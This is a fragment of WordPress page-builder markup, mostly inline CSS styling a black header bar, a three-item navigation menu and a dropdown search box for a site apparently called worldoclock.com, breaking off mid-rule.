<style scoped>.tdi_30,.tdi_30 .tdc-columns{min-height:0}#tdi_29.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_29.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_30,.tdi_30 .tdc-columns{display:block}.tdi_30 .tdc-columns{width:100%}@media (min-width:767px){.tdi_30.tdc-row-content-vert-center,.tdi_30.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_30.tdc-row-content-vert-bottom,.tdi_30.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_30.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_30.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_30{margin-left:-0px;margin-right:-0px}.tdi_30 .tdc-row-video-background-error,.tdi_30 .vc_column{padding-left:0px;padding-right:0px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_30{margin-left:-0px;margin-right:-0px}.tdi_30 .tdc-row-video-background-error,.tdi_30 .vc_column{padding-left:0px;padding-right:0px}}}.tdi_30{margin-right:0px!important;margin-left:0px!important;padding-top:6px!important;padding-bottom:6px!important;box-shadow:0 0 20px rgba(0,0,0,0.1)!important;position:relative}.tdi_30 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_30{margin-right:14px!important;margin-left:14px!important;box-shadow:0 0 20px rgba(0,0,0,0.1)!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_30{padding-top:5px!important;padding-bottom:5px!important;box-shadow:0 0 20px rgba(0,0,0,0.1)!important}}@media (max-width:767px){.tdi_30{box-shadow:0 0 20px rgba(0,0,0,0.1)!important}}</style>
<div class="tdi_29_rand_style td-element-style" ><style>.tdi_29_rand_style{background-color:#000000!important}</style></div><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_32{vertical-align:baseline}.tdi_32>.wpb_wrapper,.tdi_32>.wpb_wrapper>.tdc-elements{display:block}.tdi_32>.wpb_wrapper>.tdc-elements{width:100%}.tdi_32>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_32>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_33 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_33"  style=" z-index: 999;">
<style>.tdi_33{margin-top:-2px!important;margin-left:-15px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_33{margin-left:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_33{margin-left:5px!important}}</style>
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_33 .tdb-menu>li{margin-right:6px}.tdi_33 .tdb-menu>li:last-child{margin-right:0}.tdi_33 .tdb-menu-items-dropdown{margin-left:6px}.tdi_33 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_33 .tdb-menu>li>a,.tdi_33 .td-subcat-more{padding:0 10px;color:#ffffff}.tdi_33 .tdb-menu>li .tdb-menu-sep,.tdi_33 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_33 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_33 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_33 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_33 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_33 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_33 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_33 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_33 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_33 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_33 .tdb-menu>li>a,.tdi_33 .td-subcat-more,.tdi_33 .td-subcat-more>.tdb-menu-item-text{font-family:Oswald!important;font-size:12px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_33 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_33 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_33 .tdb-menu .tdb-normal-menu ul,.tdi_33 .td-pulldown-filter-list,.tdi_33 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_33 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_33 .tdb-menu>li{margin-right:5px}.tdi_33 .tdb-menu>li:last-child{margin-right:0}.tdi_33 .tdb-menu-items-dropdown{margin-left:5px}.tdi_33 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}}@media (min-width:768px) and (max-width:1018px){.tdi_33 .tdb-menu>li{margin-right:4px}.tdi_33 .tdb-menu>li:last-child{margin-right:0}.tdi_33 .tdb-menu-items-dropdown{margin-left:4px}.tdi_33 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_33 .tdb-menu>li>a,.tdi_33 .td-subcat-more{padding:0 8px}}</style>
<style>.tdi_33 .tdb-menu>li.current-menu-item>a,.tdi_33 .tdb-menu>li.current-menu-ancestor>a,.tdi_33 .tdb-menu>li.current-category-ancestor>a,.tdi_33 .tdb-menu>li.current-page-ancestor>a,.tdi_33 .tdb-menu>li:hover>a,.tdi_33 .tdb-menu>li.tdb-hover>a,.tdi_33 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#aaaaaa}.tdi_33 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_33 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_33 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_33 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_33 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_33 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_33 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_33 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_33 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_33 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_33 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_33 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_33 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#aaaaaa}.tdi_33 .tdb-menu>li>a:after,.tdi_33 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;height:0px;bottom:0px}.tdi_33 .tdb-menu>li.current-menu-item>a:after,.tdi_33 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_33 .tdb-menu>li.current-category-ancestor>a:after,.tdi_33 .tdb-menu>li.current-page-ancestor>a:after,.tdi_33 .tdb-menu>li:hover>a:after,.tdi_33 .tdb-menu>li.tdb-hover>a:after,.tdi_33 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}</style>
<style></style><div id=tdi_33 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-top-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-475"><a href="https://worldoclock.com/"><div class="tdb-menu-item-text">Popular</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-476"><a href="https://worldoclock.com/contact-us/"><div class="tdb-menu-item-text">Contact</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1078"><a href="https://worldoclock.com/maha/"><div class="tdb-menu-item-text">maha</div></a></li>
</ul></div></div></div></div><div class="vc_column tdi_37  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_37{vertical-align:baseline}.tdi_37>.wpb_wrapper,.tdi_37>.wpb_wrapper>.tdc-elements{display:block}.tdi_37>.wpb_wrapper>.tdc-elements{width:100%}.tdi_37>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_37>.wpb_wrapper{width:auto;height:auto}.tdi_37{justify-content:flex-end!important;text-align:right!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_search tdi_38 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_38" >
<style>.tdi_38{margin-bottom:-2px!important;margin-left:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_38{margin-left:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_38{margin-bottom:-2px!important;margin-left:15px!important}}</style>
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:'Roboto',sans-serif;font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_38 .tdb-head-search-btn i{font-size:20px;width:20px;height:20px;line-height:20px;color:#ffffff}.tdi_38 .tdb-head-search-btn svg{width:20px}.tdi_38 .tdb-search-icon-svg{width:20px;height:20px}.tdi_38{display:inline-block}.tdi_38 .tdb-search-txt{top:1px;margin-left:10px;font-family:Oswald!important;font-size:12px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_38 .tdb-drop-down-search{top:calc(100% + 9px);left:auto;right:0}.tdi_38 .tdb-head-search-btn:after{bottom:-9px;border-bottom-color:#ffffff}.tdi_38 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:450px}.tdi_38 .tdb-search-form{border-width:0px}body .tdi_38 .tdb-drop-down-search-inner,.tdi_38 .tdb-search-form,.tdi_38 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_38 .tdb-head-search-form-input,.tdi_38 .tdb-head-search-placeholder{padding:3px 12px}.tdi_38 .tdb-search-form-inner:after{border-width:0 0 2px 0;border-color:#000000}.tdi_38 .tdb-head-search-form-btn i{font-size:7px}.tdi_38 .tdb-head-search-form-btn-icon{margin-left:8px;top:0px}.tdi_38 .tdb-head-search-form-btn{padding:0 14px 2px 15px;background-color:#000000;font-family:Oswald!important;font-size:12px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_38 .tdb-aj-search-results{border-width:0px}.tdi_38 .result-msg{padding:8px 0 18px 0;text-align:center;font-family:Oswald!important;font-size:12px!important;line-height:1!important;font-style:normal!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_38 .tdb-head-search-btn svg,.tdi_38 .tdb-head-search-btn svg *{fill:#ffffff}.tdi_38 .tdb-head-search-btn:hover i{color:#aaaaaa}.tdi_38 .tdb-head-search-btn:hover svg,.tdi_38 .tdb-head-search-btn:hover svg *{fill:#aaaaaa}.tdi_38 .tdb-head-search-btn .tdb-search-txt{color:#ffffff}.tdi_38 .tdb-head-search-btn:hover .tdb-search-txt{color:#aaaaaa}.tdi_38 .tdb-drop-down-search-inner{box-shadow:0px 3px 16px 0px rgba(0,0,0,0.16)}.tdi_38 .tdb-head-search-form-input{color:#000000;font-family:Oswald!important;font-size:12px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_38 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 #000000}.tdi_38 .tdb-head-search-placeholder{color:rgba(0,0,0,0.16);font-family:Oswald!important;font-size:12px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_38 .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0.4}.tdi_38 .tdb-head-search-form-btn:hover{background-color:#000000}.tdi_38 .result-msg,.tdi_38 .result-msg a{color:#000000}.tdi_38 .result-msg a:hover{color:#444444}.tdi_38 .td_module_wrap{width:100%;float:left;padding-left:0px;padding-right:0px;padding-bottom:10px;margin-bottom:10px}.tdi_38 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_38 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_38 .tdb-aj-search-inner{margin-left:-0px;margin-right:-0px}.tdi_38 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_38 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_38 .entry-thumb{background-position:center 50%}.tdi_38 .td-image-wrap{padding-bottom:70%}.tdi_38 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_38 .td-image-container,.ie11 .tdi_38 .td-image-container{flex:0 0 auto}.ie10 .tdi_38 .td-module-meta-info,.ie11 .tdi_38 .td-module-meta-info{flex:1}.tdi_38 .td-post-vid-time{display:block}.tdi_38 .td-module-meta-info{padding:7px 0 0 15px;border-color:#eaeaea}.tdi_38 .entry-title{margin:8px 0 12px;font-family:Oswald!important;font-size:16px!important;line-height:1.4!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_38 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_38 